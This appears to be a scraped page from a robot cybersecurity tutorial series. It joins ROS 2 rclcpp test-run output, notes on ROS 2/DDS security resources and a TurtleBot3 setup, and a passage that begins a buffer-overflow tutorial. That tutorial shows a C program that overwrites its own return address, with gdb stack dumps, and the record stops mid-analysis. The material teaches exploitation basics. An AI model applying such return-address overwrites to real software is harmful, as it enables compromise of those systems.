[ RUN ] TestNode.get_parameters_undeclared_parameters_allowed
[ OK ] TestNode.get_parameters_undeclared_parameters_allowed (30 ms)
[ RUN ] TestNode.describe_parameter_undeclared_parameters_not_allowed
[ OK ] TestNode.describe_parameter_undeclared_parameters_not_allowed (37 ms)
[ RUN ] TestNode.describe_parameter_undeclared_parameters_allowed
[ OK ] TestNode.describe_parameter_undeclared_parameters_allowed (27 ms)
[ RUN ] TestNode.describe_parameters_undeclared_parameters_not_allowed
[ OK ] TestNode.describe_parameters_undeclared_parameters_not_allowed (28 ms)
[ RUN ] TestNode.describe_parameters_undeclared_parameters_allowed
[ OK ] TestNode.describe_parameters_undeclared_parameters_allowed (29 ms)
[ RUN ] TestNode.get_parameter_types_undeclared_parameters_not_allowed
[ OK ] TestNode.get_parameter_types_undeclared_parameters_not_allowed (26 ms)
[ RUN ] TestNode.get_parameter_types_undeclared_parameters_allowed
[ OK ] TestNode.get_parameter_types_undeclared_parameters_allowed (30 ms)
[ RUN ] TestNode.set_on_parameters_set_callback_get_parameter
[ OK ] TestNode.set_on_parameters_set_callback_get_parameter (32 ms)
[ RUN ] TestNode.set_on_parameters_set_callback_set_parameter
[ OK ] TestNode.set_on_parameters_set_callback_set_parameter (26 ms)
[ RUN ] TestNode.set_on_parameters_set_callback_declare_parameter
[ OK ] TestNode.set_on_parameters_set_callback_declare_parameter (28 ms)
[ RUN ] TestNode.set_on_parameters_set_callback_undeclare_parameter
[ OK ] TestNode.set_on_parameters_set_callback_undeclare_parameter (26 ms)
[ RUN ] TestNode.set_on_parameters_set_callback_set_on_parameters_set_callback
[ OK ] TestNode.set_on_parameters_set_callback_set_on_parameters_set_callback (35 ms)
[----------] 36 tests from TestNode (2766 ms total)
[----------] Global test environment tear-down
[==========] 36 tests from 1 test case ran. (2790 ms total)
[ PASSED ] 36 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 4 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 4 tests from TestUtilities
[ RUN ] TestUtilities.remove_ros_arguments
[ OK ] TestUtilities.remove_ros_arguments (1 ms)
[ RUN ] TestUtilities.remove_ros_arguments_null
[ OK ] TestUtilities.remove_ros_arguments_null (2 ms)
[ RUN ] TestUtilities.init_with_args
[ OK ] TestUtilities.init_with_args (21 ms)
[ RUN ] TestUtilities.multi_init
[ OK ] TestUtilities.multi_init (2 ms)
[----------] 4 tests from TestUtilities (30 ms total)
[----------] Global test environment tear-down
[==========] 4 tests from 1 test case ran. (33 ms total)
[ PASSED ] 4 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 2 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 2 tests from TestFindWeakNodes
[ RUN ] TestFindWeakNodes.allocator_strategy_with_weak_nodes
[ OK ] TestFindWeakNodes.allocator_strategy_with_weak_nodes (127 ms)
[ RUN ] TestFindWeakNodes.allocator_strategy_no_weak_nodes
[ OK ] TestFindWeakNodes.allocator_strategy_no_weak_nodes (72 ms)
[----------] 2 tests from TestFindWeakNodes (199 ms total)
[----------] Global test environment tear-down
[==========] 2 tests from 1 test case ran. (222 ms total)
[ PASSED ] 2 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 2 tests from 2 test cases.
[----------] Global test environment set-up.
[----------] 1 test from TestService
[ RUN ] TestService.construction_and_destruction
[ OK ] TestService.construction_and_destruction (70 ms)
[----------] 1 test from TestService (70 ms total)
[----------] 1 test from TestServiceSub
[ RUN ] TestServiceSub.construction_and_destruction
[ OK ] TestServiceSub.construction_and_destruction (30 ms)
[----------] 1 test from TestServiceSub (31 ms total)
[----------] Global test environment tear-down
[==========] 2 tests from 2 test cases ran. (123 ms total)
[ PASSED ] 2 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 4 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 4 tests from TestWithDifferentNodeOptions/TestPublisherSubscriptionCount
[ RUN ] TestWithDifferentNodeOptions/TestPublisherSubscriptionCount.increasing_and_decreasing_counts/two_subscriptions_intraprocess_comm
[ OK ] TestWithDifferentNodeOptions/TestPublisherSubscriptionCount.increasing_and_decreasing_counts/two_subscriptions_intraprocess_comm (8152 ms)
[ RUN ] TestWithDifferentNodeOptions/TestPublisherSubscriptionCount.increasing_and_decreasing_counts/two_subscriptions_one_intraprocess_one_not
[ OK ] TestWithDifferentNodeOptions/TestPublisherSubscriptionCount.increasing_and_decreasing_counts/two_subscriptions_one_intraprocess_one_not (8140 ms)
[ RUN ] TestWithDifferentNodeOptions/TestPublisherSubscriptionCount.increasing_and_decreasing_counts/two_subscriptions_in_two_contexts_with_intraprocess_comm
[ OK ] TestWithDifferentNodeOptions/TestPublisherSubscriptionCount.increasing_and_decreasing_counts/two_subscriptions_in_two_contexts_with_intraprocess_comm (8116 ms)
[ RUN ] TestWithDifferentNodeOptions/TestPublisherSubscriptionCount.increasing_and_decreasing_counts/two_subscriptions_in_two_contexts_without_intraprocess_comm
[ OK ] TestWithDifferentNodeOptions/TestPublisherSubscriptionCount.increasing_and_decreasing_counts/two_subscriptions_in_two_contexts_without_intraprocess_comm (8105 ms)
[----------] 4 tests from TestWithDifferentNodeOptions/TestPublisherSubscriptionCount (32513 ms total)
[----------] Global test environment tear-down
[==========] 4 tests from 1 test case ran. (32514 ms total)
[ PASSED ] 4 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 2 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 2 tests from TestSerializedMessageAllocator
[ RUN ] TestSerializedMessageAllocator.default_allocator
[ OK ] TestSerializedMessageAllocator.default_allocator (1 ms)
[ RUN ] TestSerializedMessageAllocator.borrow_from_subscription
[ OK ] TestSerializedMessageAllocator.borrow_from_subscription (112 ms)
[----------] 2 tests from TestSerializedMessageAllocator (114 ms total)
[----------] Global test environment tear-down
[==========] 2 tests from 1 test case ran. (114 ms total)
[ PASSED ] 2 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 4 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 4 tests from TestTimer
[ RUN ] TestTimer.test_simple_cancel
[ OK ] TestTimer.test_simple_cancel (90 ms)
[ RUN ] TestTimer.test_is_canceled_reset
[ OK ] TestTimer.test_is_canceled_reset (34 ms)
[ RUN ] TestTimer.test_run_cancel_executor
[ OK ] TestTimer.test_run_cancel_executor (135 ms)
[ RUN ] TestTimer.test_run_cancel_timer
[ OK ] TestTimer.test_run_cancel_timer (135 ms)
[----------] 4 tests from TestTimer (394 ms total)
[----------] Global test environment tear-down
[==========] 4 tests from 1 test case ran. (394 ms total)
[ PASSED ] 4 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 2 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 2 tests from TestRate
[ RUN ] TestRate.rate_basics
[ OK ] TestRate.rate_basics (504 ms)
[ RUN ] TestRate.wall_rate_basics
[ OK ] TestRate.wall_rate_basics (507 ms)
[----------] 2 tests from TestRate (1011 ms total)
[----------] Global test environment tear-down
[==========] 2 tests from 1 test case ran. (1011 ms total)
[ PASSED ] 2 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 2 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 2 tests from TestExecutors
[ RUN ] TestExecutors.detachOnDestruction
[ OK ] TestExecutors.detachOnDestruction (66 ms)
[ RUN ] TestExecutors.addTemporaryNode
[ OK ] TestExecutors.addTemporaryNode (79 ms)
[----------] 2 tests from TestExecutors (145 ms total)
[----------] Global test environment tear-down
[==========] 2 tests from 1 test case ran. (168 ms total)
[ PASSED ] 2 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 15 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 15 tests from Test_parameter_map_from
[ RUN ] Test_parameter_map_from.null_c_parameter
[ OK ] Test_parameter_map_from.null_c_parameter (3 ms)
[ RUN ] Test_parameter_map_from.null_node_names
[ OK ] Test_parameter_map_from.null_node_names (2 ms)
[ RUN ] Test_parameter_map_from.null_node_params
[ OK ] Test_parameter_map_from.null_node_params (0 ms)
[ RUN ] Test_parameter_map_from.null_node_name_in_node_names
[ OK ] Test_parameter_map_from.null_node_name_in_node_names (0 ms)
[ RUN ] Test_parameter_map_from.null_node_param_value
[ OK ] Test_parameter_map_from.null_node_param_value (2 ms)
[ RUN ] Test_parameter_map_from.null_node_param_name
[ OK ] Test_parameter_map_from.null_node_param_name (0 ms)
[ RUN ] Test_parameter_map_from.bool_param_value
[ OK ] Test_parameter_map_from.bool_param_value (1 ms)
[ RUN ] Test_parameter_map_from.integer_param_value
[ OK ] Test_parameter_map_from.integer_param_value (0 ms)
[ RUN ] Test_parameter_map_from.double_param_value
[ OK ] Test_parameter_map_from.double_param_value (0 ms)
[ RUN ] Test_parameter_map_from.string_param_value
[ OK ] Test_parameter_map_from.string_param_value (0 ms)
[ RUN ] Test_parameter_map_from.byte_array_param_value
[ OK ] Test_parameter_map_from.byte_array_param_value (1 ms)
[ RUN ] Test_parameter_map_from.bool_array_param_value
[ OK ] Test_parameter_map_from.bool_array_param_value (1 ms)
[ RUN ] Test_parameter_map_from.integer_array_param_value
[ OK ] Test_parameter_map_from.integer_array_param_value (2 ms)
[ RUN ] Test_parameter_map_from.double_array_param_value
[ OK ] Test_parameter_map_from.double_array_param_value (0 ms)
[ RUN ] Test_parameter_map_from.string_array_param_value
[ OK ] Test_parameter_map_from.string_array_param_value (1 ms)
[----------] 15 tests from Test_parameter_map_from (13 ms total)
[----------] Global test environment tear-down
[==========] 15 tests from 1 test case ran. (14 ms total)
[ PASSED ] 15 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 3 tests from 2 test cases.
[----------] Global test environment set-up.
[----------] 2 tests from TestClient
[ RUN ] TestClient.construction_and_destruction
[ OK ] TestClient.construction_and_destruction (71 ms)
[ RUN ] TestClient.construction_with_free_function
[ OK ] TestClient.construction_with_free_function (36 ms)
[----------] 2 tests from TestClient (107 ms total)
[----------] 1 test from TestClientSub
[ RUN ] TestClientSub.construction_and_destruction
[ OK ] TestClientSub.construction_and_destruction (32 ms)
[----------] 1 test from TestClientSub (32 ms total)
[----------] Global test environment tear-down
[==========] 3 tests from 2 test cases ran. (162 ms total)
[ PASSED ] 3 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 1 test from 1 test case.
[----------] Global test environment set-up.
[----------] 1 test from TestMultiThreadedExecutor
[ RUN ] TestMultiThreadedExecutor.timer_over_take
[ OK ] TestMultiThreadedExecutor.timer_over_take (687 ms)
[----------] 1 test from TestMultiThreadedExecutor (687 ms total)
[----------] Global test environment tear-down
[==========] 1 test from 1 test case ran. (710 ms total)
[ PASSED ] 1 test.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 2 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 2 tests from TestSubscriptionTraits
[ RUN ] TestSubscriptionTraits.is_serialized_callback
[ OK ] TestSubscriptionTraits.is_serialized_callback (0 ms)
[ RUN ] TestSubscriptionTraits.callback_messages
[ OK ] TestSubscriptionTraits.callback_messages (0 ms)
[----------] 2 tests from TestSubscriptionTraits (0 ms total)
[----------] Global test environment tear-down
[==========] 2 tests from 1 test case ran. (1 ms total)
[ PASSED ] 2 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 2 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 2 tests from TestNodeWithGlobalArgs
[ RUN ] TestNodeWithGlobalArgs.local_arguments_before_global
[ OK ] TestNodeWithGlobalArgs.local_arguments_before_global (63 ms)
[ RUN ] TestNodeWithGlobalArgs.use_or_ignore_global_arguments
[ OK ] TestNodeWithGlobalArgs.use_or_ignore_global_arguments (59 ms)
[----------] 2 tests from TestNodeWithGlobalArgs (122 ms total)
[----------] Global test environment tear-down
[==========] 2 tests from 1 test case ran. (146 ms total)
[ PASSED ] 2 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 10 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 10 tests from TestTimeSource
[ RUN ] TestTimeSource.detachUnattached
[ OK ] TestTimeSource.detachUnattached (63 ms)
[ RUN ] TestTimeSource.reattach
[ OK ] TestTimeSource.reattach (34 ms)
[ RUN ] TestTimeSource.ROS_time_valid_attach_detach
[ OK ] TestTimeSource.ROS_time_valid_attach_detach (33 ms)
[ RUN ] TestTimeSource.ROS_time_valid_wall_time
[ OK ] TestTimeSource.ROS_time_valid_wall_time (30 ms)
[ RUN ] TestTimeSource.ROS_time_valid_sim_time
[ OK ] TestTimeSource.ROS_time_valid_sim_time (1122 ms)
[ RUN ] TestTimeSource.clock
[ OK ] TestTimeSource.clock (5103 ms)
[ RUN ] TestTimeSource.callbacks
[ OK ] TestTimeSource.callbacks (5127 ms)
[ RUN ] TestTimeSource.callback_handler_erasure
[ OK ] TestTimeSource.callback_handler_erasure (73 ms)
[ RUN ] TestTimeSource.parameter_activation
[ OK ] TestTimeSource.parameter_activation (5527 ms)
[ RUN ] TestTimeSource.no_pre_jump_callback
[ OK ] TestTimeSource.no_pre_jump_callback (60 ms)
[----------] 10 tests from TestTimeSource (17174 ms total)
[----------] Global test environment tear-down
[==========] 10 tests from 1 test case ran. (17195 ms total)
[ PASSED ] 10 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 4 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 4 tests from TestExternallyDefinedServices
[ RUN ] TestExternallyDefinedServices.default_behavior
[ OK ] TestExternallyDefinedServices.default_behavior (72 ms)
[ RUN ] TestExternallyDefinedServices.extern_defined_uninitialized
[ OK ] TestExternallyDefinedServices.extern_defined_uninitialized (31 ms)
[ RUN ] TestExternallyDefinedServices.extern_defined_initialized
[ OK ] TestExternallyDefinedServices.extern_defined_initialized (32 ms)
[ RUN ] TestExternallyDefinedServices.extern_defined_destructor
[ OK ] TestExternallyDefinedServices.extern_defined_destructor (30 ms)
[----------] 4 tests from TestExternallyDefinedServices (165 ms total)
[----------] Global test environment tear-down
[==========] 4 tests from 1 test case ran. (186 ms total)
[ PASSED ] 4 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 6 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 6 tests from TestParameterEventFilter
[ RUN ] TestParameterEventFilter.full_by_type
[ OK ] TestParameterEventFilter.full_by_type (1 ms)
[ RUN ] TestParameterEventFilter.full_by_name
[ OK ] TestParameterEventFilter.full_by_name (1 ms)
[ RUN ] TestParameterEventFilter.empty
[ OK ] TestParameterEventFilter.empty (0 ms)
[ RUN ] TestParameterEventFilter.singular
[ OK ] TestParameterEventFilter.singular (0 ms)
[ RUN ] TestParameterEventFilter.multiple
[ OK ] TestParameterEventFilter.multiple (0 ms)
[ RUN ] TestParameterEventFilter.validate_data
[ OK ] TestParameterEventFilter.validate_data (0 ms)
[----------] 6 tests from TestParameterEventFilter (3 ms total)
[----------] Global test environment tear-down
[==========] 6 tests from 1 test case ran. (3 ms total)
[ PASSED ] 6 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 4 tests from 2 test cases.
[----------] Global test environment set-up.
[----------] 3 tests from TestSubscription
[ RUN ] TestSubscription.construction_and_destruction
[ OK ] TestSubscription.construction_and_destruction (67 ms)
[ RUN ] TestSubscription.various_creation_signatures
[ OK ] TestSubscription.various_creation_signatures (38 ms)
[ RUN ] TestSubscription.callback_bind
[ OK ] TestSubscription.callback_bind (136 ms)
[----------] 3 tests from TestSubscription (241 ms total)
[----------] 1 test from TestSubscriptionSub
[ RUN ] TestSubscriptionSub.construction_and_destruction
[ OK ] TestSubscriptionSub.construction_and_destruction (36 ms)
[----------] 1 test from TestSubscriptionSub (36 ms total)
[----------] Global test environment tear-down
[==========] 4 tests from 2 test cases ran. (298 ms total)
[ PASSED ] 4 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 7 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 7 tests from TestDuration
[ RUN ] TestDuration.operators
[ OK ] TestDuration.operators (0 ms)
[ RUN ] TestDuration.chrono_overloads
[ OK ] TestDuration.chrono_overloads (0 ms)
[ RUN ] TestDuration.overflows
[ OK ] TestDuration.overflows (0 ms)
[ RUN ] TestDuration.negative_duration
[ OK ] TestDuration.negative_duration (0 ms)
[ RUN ] TestDuration.maximum_duration
[ OK ] TestDuration.maximum_duration (0 ms)
[ RUN ] TestDuration.from_seconds
[ OK ] TestDuration.from_seconds (0 ms)
[ RUN ] TestDuration.std_chrono_constructors
[ OK ] TestDuration.std_chrono_constructors (0 ms)
[----------] 7 tests from TestDuration (1 ms total)
[----------] Global test environment tear-down
[==========] 7 tests from 1 test case ran. (2 ms total)
[ PASSED ] 7 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 4 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 4 tests from TestParameterClient
[ RUN ] TestParameterClient.async_construction_and_destruction
[ OK ] TestParameterClient.async_construction_and_destruction (117 ms)
[ RUN ] TestParameterClient.sync_construction_and_destruction
[ OK ] TestParameterClient.sync_construction_and_destruction (96 ms)
[ RUN ] TestParameterClient.async_parameter_event_subscription
[ OK ] TestParameterClient.async_parameter_event_subscription (61 ms)
[ RUN ] TestParameterClient.sync_parameter_event_subscription
[ OK ] TestParameterClient.sync_parameter_event_subscription (58 ms)
[----------] 4 tests from TestParameterClient (333 ms total)
[----------] Global test environment tear-down
[==========] 4 tests from 1 test case ran. (355 ms total)
[ PASSED ] 4 tests.
Running main() from gmock_main.cc
[==========] Running 7 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 7 tests from TestLoggingMacros
[ RUN ] TestLoggingMacros.test_logging_named
[ OK ] TestLoggingMacros.test_logging_named (0 ms)
[ RUN ] TestLoggingMacros.test_logging_string
[ OK ] TestLoggingMacros.test_logging_string (1 ms)
[ RUN ] TestLoggingMacros.test_logging_once
[ OK ] TestLoggingMacros.test_logging_once (0 ms)
[ RUN ] TestLoggingMacros.test_logging_expression
[ OK ] TestLoggingMacros.test_logging_expression (0 ms)
[ RUN ] TestLoggingMacros.test_logging_function
[ OK ] TestLoggingMacros.test_logging_function (0 ms)
[ RUN ] TestLoggingMacros.test_logging_skipfirst
[ OK ] TestLoggingMacros.test_logging_skipfirst (1 ms)
[ RUN ] TestLoggingMacros.test_log_from_node
[ OK ] TestLoggingMacros.test_log_from_node (0 ms)
[----------] 7 tests from TestLoggingMacros (2 ms total)
[----------] Global test environment tear-down
[==========] 7 tests from 1 test case ran. (3 ms total)
[ PASSED ] 7 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 2 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 2 tests from TestLogger
[ RUN ] TestLogger.factory_functions
[ OK ] TestLogger.factory_functions (0 ms)
[ RUN ] TestLogger.hierarchy
[ OK ] TestLogger.hierarchy (1 ms)
[----------] 2 tests from TestLogger (1 ms total)
[----------] Global test environment tear-down
[==========] 2 tests from 1 test case ran. (1 ms total)
[ PASSED ] 2 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 2 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 2 tests from TestExpandTopicOrServiceName
[ RUN ] TestExpandTopicOrServiceName.normal
[ OK ] TestExpandTopicOrServiceName.normal (1 ms)
[ RUN ] TestExpandTopicOrServiceName.exceptions
[ OK ] TestExpandTopicOrServiceName.exceptions (1 ms)
[----------] 2 tests from TestExpandTopicOrServiceName (2 ms total)
[----------] Global test environment tear-down
[==========] 2 tests from 1 test case ran. (3 ms total)
[ PASSED ] 2 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 1 test from 1 test case.
[----------] Global test environment set-up.
[----------] 1 test from TestInit
[ RUN ] TestInit.is_initialized
[ OK ] TestInit.is_initialized (29 ms)
[----------] 1 test from TestInit (29 ms total)
[----------] Global test environment tear-down
[==========] 1 test from 1 test case ran. (30 ms total)
[ PASSED ] 1 test.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 7 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 7 tests from TestGetNodeInterfaces
[ RUN ] TestGetNodeInterfaces.rclcpp_node_shared_ptr
[ OK ] TestGetNodeInterfaces.rclcpp_node_shared_ptr (0 ms)
[ RUN ] TestGetNodeInterfaces.node_shared_ptr
[ OK ] TestGetNodeInterfaces.node_shared_ptr (0 ms)
[ RUN ] TestGetNodeInterfaces.rclcpp_node_reference
[ OK ] TestGetNodeInterfaces.rclcpp_node_reference (0 ms)
[ RUN ] TestGetNodeInterfaces.node_reference
[ OK ] TestGetNodeInterfaces.node_reference (0 ms)
[ RUN ] TestGetNodeInterfaces.rclcpp_node_pointer
[ OK ] TestGetNodeInterfaces.rclcpp_node_pointer (0 ms)
[ RUN ] TestGetNodeInterfaces.node_pointer
[ OK ] TestGetNodeInterfaces.node_pointer (0 ms)
[ RUN ] TestGetNodeInterfaces.interface_shared_pointer
[ OK ] TestGetNodeInterfaces.interface_shared_pointer (0 ms)
[----------] 7 tests from TestGetNodeInterfaces (2 ms total)
[----------] Global test environment tear-down
[==========] 7 tests from 1 test case ran. (155 ms total)
[ PASSED ] 7 tests.
Running main() from /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 8 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 8 tests from TestMappedRingBuffer
[ RUN ] TestMappedRingBuffer.empty
[ OK ] TestMappedRingBuffer.empty (0 ms)
[ RUN ] TestMappedRingBuffer.temporary_l_value_with_shared_get_pop
[ OK ] TestMappedRingBuffer.temporary_l_value_with_shared_get_pop (0 ms)
[ RUN ] TestMappedRingBuffer.temporary_l_value_with_unique_get_pop
[ OK ] TestMappedRingBuffer.temporary_l_value_with_unique_get_pop (0 ms)
[ RUN ] TestMappedRingBuffer.nominal_push_shared_get_pop_shared
[ OK ] TestMappedRingBuffer.nominal_push_shared_get_pop_shared (0 ms)
[ RUN ] TestMappedRingBuffer.nominal_push_shared_get_pop_unique
[ OK ] TestMappedRingBuffer.nominal_push_shared_get_pop_unique (1 ms)
[ RUN ] TestMappedRingBuffer.nominal_push_unique_get_pop_unique
[ OK ] TestMappedRingBuffer.nominal_push_unique_get_pop_unique (0 ms)
[ RUN ] TestMappedRingBuffer.nominal_push_unique_get_pop_shared
[ OK ] TestMappedRingBuffer.nominal_push_unique_get_pop_shared (1 ms)
[ RUN ] TestMappedRingBuffer.non_unique_keys
[ OK ] TestMappedRingBuffer.non_unique_keys (0 ms)
[----------] 8 tests from TestMappedRingBuffer (4 ms total)
[----------] Global test environment tear-down
[==========] 8 tests from 1 test case ran. (5 ms total)
[ PASSED ] 8 tests.Couldn’t find a way to reproduce it.
Network Reconnaissance and VulnerabilityExcavation of Secure DDS Systems
https://arxiv.org/pdf/1908.05310.pdf
ROS2-SecTest https://github.com/aws-robotics/ROS2-SecTest
https://github.com/aws-robotics/ROS2-SecTest/tree/master/include/ros_sec_test/attacks
rclcpp, UBSAN: runtime error publisher_options https://github.com/aliasrobotics/RVD/issues/445
This might require to add support for ubsan in the tests. Accounting for the amount of time that this would require is hard beforehand.
Security and Performance Considerations in ROS 2: A Balancing Act
Potentially connected with Real-Time impact TODO: read, explore
Exception sending message over network https://github.com/ros2/rmw_fastrtps/issues/317
TODO: go through it and validate it.
Resources
- https://yurichev.com/writings/UAL-EN.pdf as a great resource for assembly. Particularly, 1.30.2 for free/malloc
WIP: Tutorial 7: Analyzing Turtlebot 3
This tutorial will research the Turtlebot 3 or TB3 for short. A quick search shows that most of the official content of this robot is for ROS. ROS is completely vulnerable and it makes little sense to try and exploit it since prior research has already shown its vulnerability status. This work will instead focus on a ROS2-specific-TB3.
Background on SROS 2
- Note https://ruffsl.github.io/IROS2018_SROS2_Tutorial/
- SROS2 basics https://ruffsl.github.io/IROS2018_SROS2_Tutorial/content/slides/SROS2_Basics.pdf
- https://github.com/ros2/sros2/blob/master/SROS2_Linux.md
Resources and exploring ROS 2 setup for TB3
The official manual Official e-manual of TB3 http://emanual.robotis.com/docs/en/platform/turtlebot3/overview/
provides an entry point. More interesting that the overall manual is ROS 2 specific section in TB3 e-manual http://emanual.robotis.com/docs/en/platform/turtlebot3/ros2/
which is the ROS2 specific section. A few things of relevance: - Packages for the TB3 seem to be available at TB3 ROS 2 packages https://github.com/ROBOTIS-GIT/turtlebot3/tree/ros2
- Repos are available but don’t seem too filled: - https://github.com/ROBOTIS-GIT/turtlebot3/blob/ros2/turtlebot3.repos - https://github.com/ROBOTIS-GIT/turtlebot3/blob/ros2/turtlebot3_ci.repos
Searched for docker containers https://hub.docker.com/search?q=turtlebot3&type=image: - https://github.com/TheLurps/turtlebot3_docker seems not updated and ROS1 based - Found Ruffin’s work at https://github.com/ros-swg/turtlebot3_demo, this seems the best spot from where to start. It even has some security aspects configured which will help further investigate it.
Settling on https://github.com/ros-swg/turtlebot3_demo. It seems that this depends clearly on cartographer which is likely, another component for robots.
First steps, exploring turtlebot3_demo
Let’s start by cloning the repo and building it locally
git clone https://github.com/vmayoral/turtlebot3_demo
cd turtlebot3_demo
docker build . -t rosswg/turtlebot3_demothen launch it in a Linux machine:
rocker --x11 rosswg/turtlebot3_demo:roscon19 "byobu -f configs/secure.conf attach"Got myself familiar with the navigation of the environment https://github.com/vmayoral/turtlebot3_demo#running-the-demo. To scroll up/down one can use F7 + the arrow lines and then Enter to exit this environment.
Tried exploring the setup launching aztarna. Found that takes about 4 minutes. Let’s dive a bit more into reconnaissance.
Reconnaissance
Moved to Tutorial 3: Footprinting ROS 2 and DDS systems.
Resources
Robot exploitation
Buffer overflows
The objective of this tutorial is to show how buffer overflows can affect the behavior of a program. The typical memory layout of a program is as follows:
/------------------\ higher
| | memory
| | addresses
|------------------|
| |
| | Stack |
growth | | |
direction v |-.-.-.-.-.-.-.-.-.|
| |
| |
| |
| |
| |
|-.-.-.-.-.-.-.-.-.|
^ | |
growth | | Heap |
direction | | |
|------------------|
| Uninitialized |
| Data |
| (bss) |
|------------------|
| Initialized |
| Data |
|------------------|
| |
| Text | lower
| | memory
\------------------/ addressesAs described at http://insecure.org/stf/smashstack.html, a stack is an abstract data type frequently used in computer science to represent (likely) the most important technique for structuring programs, functions (or procedures). From one point of view, a function call alters the flow of control just as the jump instruction does, but unlike a jump, when finished performing its task, a function returns control to the statement or instruction following the call. This high-level abstraction is implemented with the help of the stack.
In this tutorial, we’ll be overflowing (aka, writing more than we should) a buffer in the stack to alter the behavior of a program. This will picture in a very simplistic way one of the main and most relevant problems in cybersecurity. Besides the use of the stack, the following registers are also of relevance:
- (E)SP: the stack pointer, points to the last address on the stack (or to the next free available address after the stack in some implementations)
- (E)BP, the frame pointer, facilitates access to local variables.
The code we will be using to picture the overflow is below:
0: void function(int a, int b, int c) {
1: char buffer1[5];
2: char buffer2[10];
3: int *ret;
4:
5: ret = buffer1 + 26;
6: (*ret) += 8;
7: }
8:
9: void main() {
a: int x;
b:
c: x = 0;
d: function(1,2,3);
e: x = 1;
f: printf("%d\n",x);
10: }To facilitate reproducing this hack, a docker container has been built. The Dockerfile is available within this tutorial and can be built as follows:
Note: docker containers match the architecture of the host machine. For simplicity, the container will be built using a 32 bit architecture.
docker build -t basic_cybersecurity1:latest .Now, run it:
docker run --privileged -it basic_cybersecurity1:latest
root@3c9eab7fde0b:~# ./overflow
0Interestingly, the code jumps over line e:
e: x = 1;And simply dumps in the standard output the initial and unmodified value of the x variable.
Let’s analyze the memory to understand why this is happening.
Analyzing the memory
The docker container has fetched a .gdbinit file which provides a nice environment wherein one can study the internals of the memory. Let’s see the state of the memory and registers at line 5: - esp: 0xffffd7c0 - ebp: 0xffffd7e8
0xffffd7c0 ff ff ff ff ee d7 ff ff 34 0c e3 f7 f3 72 e5 f7 ........4 ...r..
0xffffd7d0 00 00 00 00 00 00 c3 00 01 00 00 00 01 83 04 08 ................
0xffffd7e0 b8 d9 ff ff 2f 00 00 00 18 d8 ff ff d4 84 04 08 ..../...........
0xffffd7f0 01 00 00 00 02 00 00 00 03 00 00 00 ad 74 e5 f7 .............t..The first observation is that the base pointer is at 0xffffd7e8 which means that the return address (from function) is 4 bytes after, in other words at 0xffffd7ec with a value of d4 84 04 08 according to the memory displayed above which transforms into 0x080484d4 with the right endianness.
From literature, the memory diagram of the stack is expected to be as follows:
bottom of top of
memory memory
ret buffer2 buffer1 ebp return a b c
<----- [ ][ ][ ][ ][0x080484d4][ ][ ][ ]
(growth)
top of bottom of
